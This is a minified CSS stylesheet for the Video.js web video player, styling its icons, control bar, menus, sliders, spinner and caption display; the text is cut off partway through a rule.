.vjs-icon-placeholder:before,.vjs-icon-cancel:before{content:"\f119"}.vjs-icon-repeat{font-family:VideoJS;font-weight:400;font-style:normal}.vjs-icon-repeat:before{content:"\f11a"}.video-js .vjs-play-control.vjs-ended .vjs-icon-placeholder,.vjs-icon-replay{font-family:VideoJS;font-weight:400;font-style:normal}.video-js .vjs-play-control.vjs-ended .vjs-icon-placeholder:before,.vjs-icon-replay:before{content:"\f11b"}.video-js .vjs-skip-backward-5 .vjs-icon-placeholder,.vjs-icon-replay-5{font-family:VideoJS;font-weight:400;font-style:normal}.video-js .vjs-skip-backward-5 .vjs-icon-placeholder:before,.vjs-icon-replay-5:before{content:"\f11c"}.video-js .vjs-skip-backward-10 .vjs-icon-placeholder,.vjs-icon-replay-10{font-family:VideoJS;font-weight:400;font-style:normal}.video-js .vjs-skip-backward-10 .vjs-icon-placeholder:before,.vjs-icon-replay-10:before{content:"\f11d"}.video-js .vjs-skip-backward-30 .vjs-icon-placeholder,.vjs-icon-replay-30{font-family:VideoJS;font-weight:400;font-style:normal}.video-js .vjs-skip-backward-30 .vjs-icon-placeholder:before,.vjs-icon-replay-30:before{content:"\f11e"}.video-js .vjs-skip-forward-5 .vjs-icon-placeholder,.vjs-icon-forward-5{font-family:VideoJS;font-weight:400;font-style:normal}.video-js .vjs-skip-forward-5 .vjs-icon-placeholder:before,.vjs-icon-forward-5:before{content:"\f11f"}.video-js .vjs-skip-forward-10 .vjs-icon-placeholder,.vjs-icon-forward-10{font-family:VideoJS;font-weight:400;font-style:normal}.video-js .vjs-skip-forward-10 .vjs-icon-placeholder:before,.vjs-icon-forward-10:before{content:"\f120"}.video-js .vjs-skip-forward-30 .vjs-icon-placeholder,.vjs-icon-forward-30{font-family:VideoJS;font-weight:400;font-style:normal}.video-js .vjs-skip-forward-30 .vjs-icon-placeholder:before,.vjs-icon-forward-30:before{content:"\f121"}.video-js .vjs-audio-button .vjs-icon-placeholder,.vjs-icon-audio{font-family:VideoJS;font-weight:400;font-style:normal}.video-js .vjs-audio-button .vjs-icon-placeholder:before,.vjs-icon-audio:before{content:"\f122"}.vjs-icon-next-item{font-family:VideoJS;font-weight:400;font-style:normal}.vjs-icon-next-item:before{content:"\f123"}.vjs-icon-previous-item{font-family:VideoJS;font-weight:400;font-style:normal}.vjs-icon-previous-item:before{content:"\f124"}.vjs-icon-shuffle{font-family:VideoJS;font-weight:400;font-style:normal}.vjs-icon-shuffle:before{content:"\f125"}.vjs-icon-cast{font-family:VideoJS;font-weight:400;font-style:normal}.vjs-icon-cast:before{content:"\f126"}.video-js .vjs-picture-in-picture-control .vjs-icon-placeholder,.vjs-icon-picture-in-picture-enter{font-family:VideoJS;font-weight:400;font-style:normal}.video-js .vjs-picture-in-picture-control .vjs-icon-placeholder:before,.vjs-icon-picture-in-picture-enter:before{content:"\f127"}.video-js.vjs-picture-in-picture .vjs-picture-in-picture-control .vjs-icon-placeholder,.vjs-icon-picture-in-picture-exit{font-family:VideoJS;font-weight:400;font-style:normal}.video-js.vjs-picture-in-picture .vjs-picture-in-picture-control .vjs-icon-placeholder:before,.vjs-icon-picture-in-picture-exit:before{content:"\f128"}.vjs-icon-facebook{font-family:VideoJS;font-weight:400;font-style:normal}.vjs-icon-facebook:before{content:"\f129"}.vjs-icon-linkedin{font-family:VideoJS;font-weight:400;font-style:normal}.vjs-icon-linkedin:before{content:"\f12a"}.vjs-icon-twitter{font-family:VideoJS;font-weight:400;font-style:normal}.vjs-icon-twitter:before{content:"\f12b"}.vjs-icon-tumblr{font-family:VideoJS;font-weight:400;font-style:normal}.vjs-icon-tumblr:before{content:"\f12c"}.vjs-icon-pinterest{font-family:VideoJS;font-weight:400;font-style:normal}.vjs-icon-pinterest:before{content:"\f12d"}.video-js .vjs-descriptions-button .vjs-icon-placeholder,.vjs-icon-audio-description{font-family:VideoJS;font-weight:400;font-style:normal}.video-js .vjs-descriptions-button .vjs-icon-placeholder:before,.vjs-icon-audio-description:before{content:"\f12e"}.video-js{display:inline-block;vertical-align:top;box-sizing:border-box;color:#fff;background-color:#000;position:relative;padding:0;font-size:10px;line-height:1;font-weight:400;font-style:normal;font-family:Arial,Helvetica,sans-serif;word-break:initial}.video-js:-moz-full-screen{position:absolute}.video-js:-webkit-full-screen{width:100%!important;height:100%!important}.video-js[tabindex="-1"]{outline:0}.video-js *,.video-js :after,.video-js :before{box-sizing:inherit}.video-js ul{font-family:inherit;font-size:inherit;line-height:inherit;list-style-position:outside;margin-left:0;margin-right:0;margin-top:0;margin-bottom:0}.video-js.vjs-1-1,.video-js.vjs-16-9,.video-js.vjs-4-3,.video-js.vjs-9-16,.video-js.vjs-fluid{width:100%;max-width:100%}.video-js.vjs-1-1:not(.vjs-audio-only-mode),.video-js.vjs-16-9:not(.vjs-audio-only-mode),.video-js.vjs-4-3:not(.vjs-audio-only-mode),.video-js.vjs-9-16:not(.vjs-audio-only-mode),.video-js.vjs-fluid:not(.vjs-audio-only-mode){height:0}.video-js.vjs-16-9:not(.vjs-audio-only-mode){padding-top:56.25%}.video-js.vjs-4-3:not(.vjs-audio-only-mode){padding-top:75%}.video-js.vjs-9-16:not(.vjs-audio-only-mode){padding-top:177.7777777778%}.video-js.vjs-1-1:not(.vjs-audio-only-mode){padding-top:100%}.video-js.vjs-fill:not(.vjs-audio-only-mode){width:100%;height:100%}.video-js .vjs-tech{position:absolute;top:0;left:0;width:100%;height:100%}.video-js.vjs-audio-only-mode .vjs-tech{display:none}body.vjs-full-window,body.vjs-pip-window{padding:0;margin:0;height:100%}.vjs-full-window .video-js.vjs-fullscreen,body.vjs-pip-window .video-js{position:fixed;overflow:hidden;z-index:1000;left:0;top:0;bottom:0;right:0}.video-js.vjs-fullscreen:not(.vjs-ios-native-fs),body.vjs-pip-window .video-js{width:100%!important;height:100%!important;padding-top:0!important;display:block}.video-js.vjs-fullscreen.vjs-user-inactive{cursor:none}.vjs-pip-container .vjs-pip-text{position:absolute;bottom:10%;font-size:2em;background-color:rgba(0,0,0,.7);padding:.5em;text-align:center;width:100%}.vjs-layout-small.vjs-pip-container .vjs-pip-text,.vjs-layout-tiny.vjs-pip-container .vjs-pip-text,.vjs-layout-x-small.vjs-pip-container .vjs-pip-text{bottom:0;font-size:1.4em}.vjs-hidden{display:none!important}.vjs-disabled{opacity:.5;cursor:default}.video-js .vjs-offscreen{height:1px;left:-9999px;position:absolute;top:0;width:1px}.vjs-lock-showing{display:block!important;opacity:1!important;visibility:visible!important}.vjs-no-js{padding:20px;color:#fff;background-color:#000;font-size:18px;font-family:Arial,Helvetica,sans-serif;text-align:center;width:300px;height:150px;margin:0 auto}.vjs-no-js a,.vjs-no-js a:visited{color:#66a8cc}.video-js .vjs-big-play-button{font-size:3em;line-height:1.5em;height:1.63332em;width:3em;display:block;position:absolute;top:50%;left:50%;padding:0;margin-top:-.81666em;margin-left:-1.5em;cursor:pointer;opacity:1;border:.06666em solid #fff;background-color:#2b333f;background-color:rgba(43,51,63,.7);border-radius:.3em;transition:all .4s}.vjs-big-play-button .vjs-svg-icon{width:1em;height:1em;position:absolute;top:50%;left:50%;line-height:1;transform:translate(-50%,-50%)}.video-js .vjs-big-play-button:focus,.video-js:hover .vjs-big-play-button{border-color:#fff;background-color:#73859f;background-color:rgba(115,133,159,.5);transition:all 0s}.vjs-controls-disabled .vjs-big-play-button,.vjs-error .vjs-big-play-button,.vjs-has-started .vjs-big-play-button,.vjs-using-native-controls .vjs-big-play-button{display:none}.vjs-has-started.vjs-paused.vjs-show-big-play-button-on-pause:not(.vjs-seeking,.vjs-scrubbing,.vjs-error) .vjs-big-play-button{display:block}.video-js button{background:0 0;border:none;color:inherit;display:inline-block;font-size:inherit;line-height:inherit;text-transform:none;text-decoration:none;transition:none;-webkit-appearance:none;-moz-appearance:none;appearance:none}.video-js.vjs-spatial-navigation-enabled .vjs-button:focus{outline:.0625em solid #fff;box-shadow:none}.vjs-control .vjs-button{width:100%;height:100%}.video-js .vjs-control.vjs-close-button{cursor:pointer;height:3em;position:absolute;right:0;top:.5em;z-index:2}.video-js .vjs-modal-dialog{background:rgba(0,0,0,.8);background:linear-gradient(180deg,rgba(0,0,0,.8),rgba(255,255,255,0));overflow:auto}.video-js .vjs-modal-dialog>*{box-sizing:border-box}.vjs-modal-dialog .vjs-modal-dialog-content{font-size:1.2em;line-height:1.5;padding:20px 24px;z-index:1}.vjs-menu-button{cursor:pointer}.vjs-menu-button.vjs-disabled{cursor:default}.vjs-workinghover .vjs-menu-button.vjs-disabled:hover .vjs-menu{display:none}.vjs-menu .vjs-menu-content{display:block;padding:0;margin:0;font-family:Arial,Helvetica,sans-serif;overflow:auto}.vjs-menu .vjs-menu-content>*{box-sizing:border-box}.vjs-scrubbing .vjs-control.vjs-menu-button:hover .vjs-menu{display:none}.vjs-menu li{display:flex;justify-content:center;list-style:none;margin:0;padding:.2em 0;line-height:1.4em;font-size:1.2em;text-align:center;text-transform:lowercase}.js-focus-visible .vjs-menu li.vjs-menu-item:hover,.vjs-menu li.vjs-menu-item:focus,.vjs-menu li.vjs-menu-item:hover{background-color:#73859f;background-color:rgba(115,133,159,.5)}.js-focus-visible .vjs-menu li.vjs-selected:hover,.vjs-menu li.vjs-selected,.vjs-menu li.vjs-selected:focus,.vjs-menu li.vjs-selected:hover{background-color:#fff;color:#2b333f}.js-focus-visible .vjs-menu li.vjs-selected:hover .vjs-svg-icon,.vjs-menu li.vjs-selected .vjs-svg-icon,.vjs-menu li.vjs-selected:focus .vjs-svg-icon,.vjs-menu li.vjs-selected:hover .vjs-svg-icon{fill:#000}.js-focus-visible .vjs-menu :not(.vjs-selected):focus:not(.focus-visible),.video-js .vjs-menu :not(.vjs-selected):focus:not(:focus-visible){background:0 0}.vjs-menu li.vjs-menu-title{text-align:center;text-transform:uppercase;font-size:1em;line-height:2em;padding:0;margin:0 0 .3em 0;font-weight:700;cursor:default}.vjs-menu-button-popup .vjs-menu{display:none;position:absolute;bottom:0;width:10em;left:-3em;height:0;margin-bottom:1.5em;border-top-color:rgba(43,51,63,.7)}.vjs-pip-window .vjs-menu-button-popup .vjs-menu{left:unset;right:1em}.vjs-menu-button-popup .vjs-menu .vjs-menu-content{background-color:#2b333f;background-color:rgba(43,51,63,.7);position:absolute;width:100%;bottom:1.5em;max-height:15em}.vjs-layout-tiny .vjs-menu-button-popup .vjs-menu .vjs-menu-content,.vjs-layout-x-small .vjs-menu-button-popup .vjs-menu .vjs-menu-content{max-height:5em}.vjs-layout-small .vjs-menu-button-popup .vjs-menu .vjs-menu-content{max-height:10em}.vjs-layout-medium .vjs-menu-button-popup .vjs-menu .vjs-menu-content{max-height:14em}.vjs-layout-huge .vjs-menu-button-popup .vjs-menu .vjs-menu-content,.vjs-layout-large .vjs-menu-button-popup .vjs-menu .vjs-menu-content,.vjs-layout-x-large .vjs-menu-button-popup .vjs-menu .vjs-menu-content{max-height:25em}.vjs-menu-button-popup .vjs-menu.vjs-lock-showing,.vjs-workinghover .vjs-menu-button-popup.vjs-hover .vjs-menu{display:block}.video-js .vjs-menu-button-inline{transition:all .4s;overflow:hidden}.video-js .vjs-menu-button-inline:before{width:2.222222222em}.video-js .vjs-menu-button-inline.vjs-slider-active,.video-js .vjs-menu-button-inline:focus,.video-js .vjs-menu-button-inline:hover{width:12em}.vjs-menu-button-inline .vjs-menu{opacity:0;height:100%;width:auto;position:absolute;left:4em;top:0;padding:0;margin:0;transition:all .4s}.vjs-menu-button-inline.vjs-slider-active .vjs-menu,.vjs-menu-button-inline:focus .vjs-menu,.vjs-menu-button-inline:hover .vjs-menu{display:block;opacity:1}.vjs-menu-button-inline .vjs-menu-content{width:auto;height:100%;margin:0;overflow:hidden}.video-js .vjs-control-bar{display:none;width:100%;position:absolute;bottom:0;left:0;right:0;height:3em;background-color:#2b333f;background-color:rgba(43,51,63,.7)}.video-js.vjs-spatial-navigation-enabled .vjs-control-bar{gap:1px}.video-js:not(.vjs-controls-disabled,.vjs-using-native-controls,.vjs-error) .vjs-control-bar.vjs-lock-showing{display:flex!important}.vjs-audio-only-mode .vjs-control-bar,.vjs-has-started .vjs-control-bar{display:flex;visibility:visible;opacity:1;transition:visibility .1s,opacity .1s}.vjs-has-started.vjs-user-inactive.vjs-playing .vjs-control-bar{visibility:visible;opacity:0;pointer-events:none;transition:visibility 1s,opacity 1s}.vjs-controls-disabled .vjs-control-bar,.vjs-error .vjs-control-bar,.vjs-using-native-controls .vjs-control-bar{display:none!important}.vjs-audio-only-mode.vjs-has-started.vjs-user-inactive.vjs-playing .vjs-control-bar,.vjs-audio.vjs-has-started.vjs-user-inactive.vjs-playing .vjs-control-bar{opacity:1;visibility:visible;pointer-events:auto}.video-js .vjs-control{position:relative;text-align:center;margin:0;padding:0;height:100%;width:4em;flex:none}.video-js .vjs-control.vjs-visible-text{width:auto;padding-left:1em;padding-right:1em}.vjs-button>.vjs-icon-placeholder:before{font-size:1.8em;line-height:1.67}.vjs-button>.vjs-icon-placeholder{display:block}.vjs-button>.vjs-svg-icon{display:inline-block}.video-js .vjs-control:focus,.video-js .vjs-control:focus:before,.video-js .vjs-control:hover:before{text-shadow:0 0 1em #fff}.video-js :not(.vjs-visible-text)>.vjs-control-text{border:0;clip:rect(0 0 0 0);height:1px;overflow:hidden;padding:0;position:absolute;width:1px}.video-js .vjs-custom-control-spacer{display:none}.video-js .vjs-progress-control{cursor:pointer;flex:auto;display:flex;align-items:center;min-width:4em;touch-action:none}.video-js .vjs-progress-control.disabled{cursor:default}.vjs-live .vjs-progress-control{display:none}.vjs-liveui .vjs-progress-control{display:flex;align-items:center}.video-js .vjs-progress-holder{flex:auto;transition:all .2s;height:.3em}.video-js .vjs-progress-control .vjs-progress-holder{margin:0 10px}.video-js .vjs-progress-control:hover .vjs-progress-holder{font-size:1.6666666667em}.video-js .vjs-progress-control:hover .vjs-progress-holder.disabled{font-size:1em}.video-js .vjs-progress-holder .vjs-load-progress,.video-js .vjs-progress-holder .vjs-load-progress div,.video-js .vjs-progress-holder .vjs-play-progress{position:absolute;display:block;height:100%;margin:0;padding:0;width:0}.video-js .vjs-play-progress{background-color:#fff}.video-js .vjs-play-progress:before{font-size:.9em;position:absolute;right:-.5em;line-height:.35em;z-index:1}.vjs-svg-icons-enabled .vjs-play-progress:before{content:none!important}.vjs-play-progress .vjs-svg-icon{position:absolute;top:-.35em;right:-.4em;width:.9em;height:.9em;pointer-events:none;line-height:.15em;z-index:1}.video-js .vjs-load-progress{background:rgba(115,133,159,.5)}.video-js .vjs-load-progress div{background:rgba(115,133,159,.75)}.video-js .vjs-time-tooltip{background-color:#fff;background-color:rgba(255,255,255,.8);border-radius:.3em;color:#000;float:right;font-family:Arial,Helvetica,sans-serif;font-size:1em;padding:6px 8px 8px 8px;pointer-events:none;position:absolute;top:-3.4em;visibility:hidden;z-index:1}.video-js .vjs-progress-holder:focus .vjs-time-tooltip{display:none}.video-js .vjs-progress-control:hover .vjs-progress-holder:focus .vjs-time-tooltip,.video-js .vjs-progress-control:hover .vjs-time-tooltip{display:block;font-size:.6em;visibility:visible}.video-js .vjs-progress-control.disabled:hover .vjs-time-tooltip{font-size:1em}.video-js .vjs-progress-control .vjs-mouse-display{display:none;position:absolute;width:1px;height:100%;background-color:#000;z-index:1}.video-js .vjs-progress-control:hover .vjs-mouse-display{display:block}.video-js.vjs-user-inactive .vjs-progress-control .vjs-mouse-display{visibility:hidden;opacity:0;transition:visibility 1s,opacity 1s}.vjs-mouse-display .vjs-time-tooltip{color:#fff;background-color:#000;background-color:rgba(0,0,0,.8)}.video-js .vjs-slider{position:relative;cursor:pointer;padding:0;margin:0 .45em 0 .45em;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;user-select:none;background-color:#73859f;background-color:rgba(115,133,159,.5)}.video-js .vjs-slider.disabled{cursor:default}.video-js .vjs-slider:focus{text-shadow:0 0 1em #fff;box-shadow:0 0 1em #fff}.video-js.vjs-spatial-navigation-enabled .vjs-slider:focus{outline:.0625em solid #fff}.video-js .vjs-mute-control{cursor:pointer;flex:none}.video-js .vjs-volume-control{cursor:pointer;margin-right:1em;display:flex}.video-js .vjs-volume-control.vjs-volume-horizontal{width:5em}.video-js .vjs-volume-panel .vjs-volume-control{visibility:visible;opacity:0;width:1px;height:1px;margin-left:-1px}.video-js .vjs-volume-panel{transition:width 1s}.video-js .vjs-volume-panel .vjs-volume-control.vjs-slider-active,.video-js .vjs-volume-panel .vjs-volume-control:active,.video-js .vjs-volume-panel.vjs-hover .vjs-mute-control~.vjs-volume-control,.video-js .vjs-volume-panel.vjs-hover .vjs-volume-control,.video-js .vjs-volume-panel:active .vjs-volume-control,.video-js .vjs-volume-panel:focus .vjs-volume-control{visibility:visible;opacity:1;position:relative;transition:visibility .1s,opacity .1s,height .1s,width .1s,left 0s,top 0s}.video-js .vjs-volume-panel .vjs-volume-control.vjs-slider-active.vjs-volume-horizontal,.video-js .vjs-volume-panel .vjs-volume-control:active.vjs-volume-horizontal,.video-js .vjs-volume-panel.vjs-hover .vjs-mute-control~.vjs-volume-control.vjs-volume-horizontal,.video-js .vjs-volume-panel.vjs-hover .vjs-volume-control.vjs-volume-horizontal,.video-js .vjs-volume-panel:active .vjs-volume-control.vjs-volume-horizontal,.video-js .vjs-volume-panel:focus .vjs-volume-control.vjs-volume-horizontal{width:5em;height:3em;margin-right:0}.video-js .vjs-volume-panel .vjs-volume-control.vjs-slider-active.vjs-volume-vertical,.video-js .vjs-volume-panel .vjs-volume-control:active.vjs-volume-vertical,.video-js .vjs-volume-panel.vjs-hover .vjs-mute-control~.vjs-volume-control.vjs-volume-vertical,.video-js .vjs-volume-panel.vjs-hover .vjs-volume-control.vjs-volume-vertical,.video-js .vjs-volume-panel:active .vjs-volume-control.vjs-volume-vertical,.video-js .vjs-volume-panel:focus .vjs-volume-control.vjs-volume-vertical{left:-3.5em;transition:left 0s}.video-js .vjs-volume-panel.vjs-volume-panel-horizontal.vjs-hover,.video-js .vjs-volume-panel.vjs-volume-panel-horizontal.vjs-slider-active,.video-js .vjs-volume-panel.vjs-volume-panel-horizontal:active{width:10em;transition:width .1s}.video-js .vjs-volume-panel.vjs-volume-panel-horizontal.vjs-mute-toggle-only{width:4em}.video-js .vjs-volume-panel .vjs-volume-control.vjs-volume-vertical{height:8em;width:3em;left:-3000em;transition:visibility 1s,opacity 1s,height 1s 1s,width 1s 1s,left 1s 1s,top 1s 1s}.video-js .vjs-volume-panel .vjs-volume-control.vjs-volume-horizontal{transition:visibility 1s,opacity 1s,height 1s 1s,width 1s,left 1s 1s,top 1s 1s}.video-js .vjs-volume-panel{display:flex}.video-js .vjs-volume-bar{margin:1.35em .45em}.vjs-volume-bar.vjs-slider-horizontal{width:5em;height:.3em}.vjs-volume-bar.vjs-slider-vertical{width:.3em;height:5em;margin:1.35em auto}.video-js .vjs-volume-level{position:absolute;bottom:0;left:0;background-color:#fff}.video-js .vjs-volume-level:before{position:absolute;font-size:.9em;z-index:1}.vjs-slider-vertical .vjs-volume-level{width:.3em}.vjs-slider-vertical .vjs-volume-level:before{top:-.5em;left:-.3em;z-index:1}.vjs-svg-icons-enabled .vjs-volume-level:before{content:none}.vjs-volume-level .vjs-svg-icon{position:absolute;width:.9em;height:.9em;pointer-events:none;z-index:1}.vjs-slider-horizontal .vjs-volume-level{height:.3em}.vjs-slider-horizontal .vjs-volume-level:before{line-height:.35em;right:-.5em}.vjs-slider-horizontal .vjs-volume-level .vjs-svg-icon{right:-.3em;transform:translateY(-50%)}.vjs-slider-vertical .vjs-volume-level .vjs-svg-icon{top:-.55em;transform:translateX(-50%)}.video-js .vjs-volume-panel.vjs-volume-panel-vertical{width:4em}.vjs-volume-bar.vjs-slider-vertical .vjs-volume-level{height:100%}.vjs-volume-bar.vjs-slider-horizontal .vjs-volume-level{width:100%}.video-js .vjs-volume-vertical{width:3em;height:8em;bottom:8em;background-color:#2b333f;background-color:rgba(43,51,63,.7)}.video-js .vjs-volume-horizontal .vjs-menu{left:-2em}.video-js .vjs-volume-tooltip{background-color:#fff;background-color:rgba(255,255,255,.8);border-radius:.3em;color:#000;float:right;font-family:Arial,Helvetica,sans-serif;font-size:1em;padding:6px 8px 8px 8px;pointer-events:none;position:absolute;top:-3.4em;visibility:hidden;z-index:1}.video-js .vjs-volume-control:hover .vjs-progress-holder:focus .vjs-volume-tooltip,.video-js .vjs-volume-control:hover .vjs-volume-tooltip{display:block;font-size:1em;visibility:visible}.video-js .vjs-volume-vertical:hover .vjs-progress-holder:focus .vjs-volume-tooltip,.video-js .vjs-volume-vertical:hover .vjs-volume-tooltip{left:1em;top:-12px}.video-js .vjs-volume-control.disabled:hover .vjs-volume-tooltip{font-size:1em}.video-js .vjs-volume-control .vjs-mouse-display{display:none;position:absolute;width:100%;height:1px;background-color:#000;z-index:1}.video-js .vjs-volume-horizontal .vjs-mouse-display{width:1px;height:100%}.video-js .vjs-volume-control:hover .vjs-mouse-display{display:block}.video-js.vjs-user-inactive .vjs-volume-control .vjs-mouse-display{visibility:hidden;opacity:0;transition:visibility 1s,opacity 1s}.vjs-mouse-display .vjs-volume-tooltip{color:#fff;background-color:#000;background-color:rgba(0,0,0,.8)}.vjs-poster{display:inline-block;vertical-align:middle;cursor:pointer;margin:0;padding:0;position:absolute;top:0;right:0;bottom:0;left:0;height:100%}.vjs-has-started .vjs-poster,.vjs-using-native-controls .vjs-poster{display:none}.vjs-audio.vjs-has-started .vjs-poster,.vjs-has-started.vjs-audio-poster-mode .vjs-poster,.vjs-pip-container.vjs-has-started .vjs-poster{display:block}.vjs-poster img{width:100%;height:100%;-o-object-fit:contain;object-fit:contain}.video-js .vjs-live-control{display:flex;align-items:flex-start;flex:auto;font-size:1em;line-height:3em}.video-js.vjs-liveui .vjs-live-control,.video-js:not(.vjs-live) .vjs-live-control{display:none}.video-js .vjs-seek-to-live-control{align-items:center;cursor:pointer;flex:none;display:inline-flex;height:100%;padding-left:.5em;padding-right:.5em;font-size:1em;line-height:3em;width:auto;min-width:4em}.video-js.vjs-live:not(.vjs-liveui) .vjs-seek-to-live-control,.video-js:not(.vjs-live) .vjs-seek-to-live-control{display:none}.vjs-seek-to-live-control.vjs-control.vjs-at-live-edge{cursor:auto}.vjs-seek-to-live-control .vjs-icon-placeholder{margin-right:.5em;color:#888}.vjs-svg-icons-enabled .vjs-seek-to-live-control{line-height:0}.vjs-seek-to-live-control .vjs-svg-icon{width:1em;height:1em;pointer-events:none;fill:#888}.vjs-seek-to-live-control.vjs-control.vjs-at-live-edge .vjs-icon-placeholder{color:red}.vjs-seek-to-live-control.vjs-control.vjs-at-live-edge .vjs-svg-icon{fill:red}.video-js .vjs-time-control{flex:none;font-size:1em;line-height:3em;min-width:2em;width:auto;padding-left:1em;padding-right:1em}.video-js .vjs-current-time,.video-js .vjs-duration,.vjs-live .vjs-time-control,.vjs-live .vjs-time-divider{display:none}.vjs-time-divider{display:none;line-height:3em}.video-js .vjs-play-control{cursor:pointer}.video-js .vjs-play-control .vjs-icon-placeholder{flex:none}.vjs-text-track-display{position:absolute;bottom:3em;left:0;right:0;top:0;pointer-events:none}.vjs-error .vjs-text-track-display{display:none}.video-js.vjs-controls-disabled .vjs-text-track-display,.video-js.vjs-user-inactive.vjs-playing .vjs-text-track-display{bottom:1em}.video-js .vjs-text-track{font-size:1.4em;text-align:center;margin-bottom:.1em}.vjs-subtitles{color:#fff}.vjs-captions{color:#fc6}.vjs-tt-cue{display:block}video::-webkit-media-text-track-display{transform:translateY(-3em)}.video-js.vjs-controls-disabled video::-webkit-media-text-track-display,.video-js.vjs-user-inactive.vjs-playing video::-webkit-media-text-track-display{transform:translateY(-1.5em)}.video-js.vjs-force-center-align-cues .vjs-text-track-cue{text-align:center!important;width:80%!important}.video-js .vjs-picture-in-picture-control{cursor:pointer;flex:none}.video-js.vjs-audio-only-mode .vjs-picture-in-picture-control,.vjs-pip-window .vjs-picture-in-picture-control{display:none}.video-js .vjs-fullscreen-control{cursor:pointer;flex:none}.video-js.vjs-audio-only-mode .vjs-fullscreen-control,.vjs-pip-window .vjs-fullscreen-control{display:none}.vjs-playback-rate .vjs-playback-rate-value,.vjs-playback-rate>.vjs-menu-button{position:absolute;top:0;left:0;width:100%;height:100%}.vjs-playback-rate .vjs-playback-rate-value{pointer-events:none;font-size:1.5em;line-height:2;text-align:center}.vjs-playback-rate .vjs-menu{width:4em;left:0}.vjs-error .vjs-error-display .vjs-modal-dialog-content{font-size:1.4em;text-align:center}.vjs-loading-spinner{display:none;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);opacity:.85;text-align:left;border:.6em solid rgba(43,51,63,.7);box-sizing:border-box;background-clip:padding-box;width:5em;height:5em;border-radius:50%;visibility:hidden}.vjs-seeking .vjs-loading-spinner,.vjs-waiting .vjs-loading-spinner{display:flex;justify-content:center;align-items:center;animation:vjs-spinner-show 0s linear .3s forwards}.vjs-error .vjs-loading-spinner{display:none}.vjs-loading-spinner:after,.vjs-loading-spinner:before{content:"";position:absolute;box-sizing:inherit;width:inherit;height:inherit;border-radius:inherit;opacity:1;border:inherit;border-color:transparent;border-top-color:#fff}.vjs-seeking .vjs-loading-spinner:after,.vjs-seeking .vjs-loading-spinner:before,.vjs-waiting .vjs-loading-spinner:after,.vjs-waiting .vjs-loading-spinner:before{animation:vjs-spinner-spin 1.1s cubic-bezier(.6,.2,0,.8) infinite,vjs-spinner-fade 1.1s linear infinite}.vjs-seeking .vjs-loading-spinner:before,.vjs-waiting .vjs-loading-spinner:before{border-top-color:#fff}.vjs-seeking .vjs-loading-spinner:after,.vjs-waiting .vjs-loading-spinner:after{border-top-color:#fff;animation-delay:.44s}@keyframes vjs-spinner-show{to{visibility:visible}}@keyframes vjs-spinner-spin{100%{transform:rotate(360deg)}}@keyframes vjs-spinner-fade{0%{border-top-color:#73859f}20%{border-top-color:#73859f}35%{border-top-color:#fff}60%{border-top-color:#73859f}100%{border-top-color:#73859f}}.video-js.vjs-audio-only-mode .vjs-captions-button{display:none}.vjs-chapters-button .vjs-menu ul{width:24em}.video-js.vjs-audio-only-mode .vjs-descriptions-button{display:none}.vjs-subs-caps-button+.vjs-menu .vjs-captions-menu-item .vjs-svg-icon{width:1.5em;height:1.5em}.video-js .vjs-subs-caps-button+.vjs-menu .vjs-captions-menu-item .vjs-menu-item-text .vjs-icon-placeholder{vertical-align:middle;display:inline-block;margin-bottom:-.1em}.video-js .vjs-subs-caps-button+.vjs-menu .vjs-captions-menu-item .vjs-menu-item-text .vjs-icon-placeholder:before{font-family:VideoJS;content:"\f10c";font-size:1.5em;line-height:inherit}.video-js.vjs-audio-only-mode .vjs-subs-caps-button{display:none}.video-js .vjs-audio-button+.vjs-menu .vjs-description-menu-item .vjs-menu-item-text .vjs-icon-placeholder,.video-js .vjs-audio-button+.vjs-menu .vjs-main-desc-menu-item .vjs-menu-item-text .vjs-icon-placeholder{vertical-align:middle;display:inline-block;margin-bottom:-.1em}.video-js .vjs-audio-button+.vjs-menu .vjs-description-menu-item .vjs-menu-item-text .vjs-icon-placeholder:before,.video-js .vjs-audio-button+.vjs-menu .vjs-main-desc-menu-item .vjs-menu-item-text .vjs-icon-placeholder:before{font-family:VideoJS;content:" \f12e";font-size:1.5em;line-height:inherit}.video-js.vjs-layout-small .vjs-current-time,.video-js.vjs-layout-small .vjs-duration,.video-js.vjs-layout-small .vjs-playback-rate,.video-js.vjs-layout-small .vjs-remaining-time,.video-js.vjs-layout-small .vjs-time-divider,.video-js.vjs-layout-small .vjs-volume-control,.video-js.vjs-layout-tiny .vjs-current-time,.video-js.vjs-layout-tiny .vjs-duration,.video-js.vjs-layout-tiny .vjs-playback-rate,.video-js.vjs-layout-tiny .vjs-remaining-time,.video-js.vjs-layout-tiny .vjs-time-divider,.video-js.vjs-layout-tiny .vjs-volume-control,.video-js.vjs-layout-x-small .vjs-current-time,.video-js.vjs-layout-x-small .vjs-duration,.video-js.vjs-layout-x-small .vjs-playback-rate,.video-js.vjs-layout-x-small .vjs-remaining-time,.video-js.vjs-layout-x-small .vjs-time-divider,.video-js.vjs-layout-x-small .vjs-volume-control{display:none}.video-js.vjs-layout-small .vjs-volume-panel.vjs-volume-panel-horizontal.vjs-hover,.video-js.vjs-layout-small .vjs-volume-panel.vjs-volume-panel-horizontal.vjs-slider-active,.video-js.vjs-layout-small .vjs-volume-panel.vjs-volume-panel-horizontal:active,.video-js.vjs-layout-small .vjs-volume-panel.vjs-volume-panel-horizontal:hover,.video-js.vjs-layout-tiny .vjs-volume-panel.vjs-volume-panel-horizontal.vjs-hover,.video-js.vjs-layout-tiny .vjs-volume-panel.vjs-volume-panel-horizontal.vjs-slider-active,.video-js.vjs-layout-tiny .vjs-volume-panel.vjs-volume-panel-horizontal:active,.video-js.vjs-layout-tiny .vjs-volume-panel.vjs-volume-panel-horizontal:hover,.video-js.vjs-layout-x-small .vjs-volume-panel.vjs-volume-panel-horizontal.vjs-hover,.video-js.vjs-layout-x-small .vjs-volume-panel.vjs-volume-panel-horizontal.vjs-slider-active,.video-js.vjs-layout-x-small .vjs-volume-panel.vjs-volume-panel-horizontal:active,.video-js.vjs-layout-x-small .vjs-volume-panel.vjs-volume-panel-horizontal:hover{width:auto;width:initial}.video-js.vjs-layout-tiny .vjs-progress-control,.video-js.vjs-layout-x-small .vjs-progress-control{display:none}.video-js.vjs-layout-x-small .vjs-custom-control-spacer{flex:auto;display:block}.vjs-modal-dialog.vjs-text-track-settings{background-color:#2b333f;background-color:rgba(43,51,63,.75);color:#fff;height:70%}.vjs-spatial-navigation-enabled .vjs-modal-dialog.vjs-text-track-settings{height:80%}.vjs-error .vjs-text-track-settings{display:none}.vjs-text-track-settings 